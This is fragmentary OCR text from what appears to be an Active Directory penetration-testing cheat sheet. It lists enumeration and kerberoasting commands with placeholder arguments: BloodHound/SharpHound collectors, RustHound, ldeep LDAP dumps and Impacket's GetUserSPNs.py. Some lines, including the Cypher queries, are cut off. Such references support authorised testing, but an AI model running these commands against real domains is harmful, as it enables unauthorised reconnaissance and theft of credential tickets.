 bloodhound-python -d <domain> -u <user> -p <
password> -gc <dc> -c all
./rusthound -d <domain_to_enum> -u '<user>@<
domain>' -p '<password>' -o <outfile> -z
bloodhound
import-module sharphound.ps1;invoke-
bloodhound -collectionmethod all -domain <
domain>
sharphound.exe -c all -d <domain>
enum ldap
ldeep ldap -u <user> -p '<password>' -d <
domain> -s ldap://<dc_ip> all <backup_folder>
Powerview / SharpView
adPeas
pingcastle
Get kerberoastable users
Get-DomainUser -
SamAccountName
MATCH (u:User {h
MATCH (u:User {h
shortestPath((u)-[*
Got Account on the domain
authenticated
(cleartext pass / kerberos / NTLM)
kerberoasting
GetUserSPNs.py -request -dc-ip <
domain>/<user>:<password>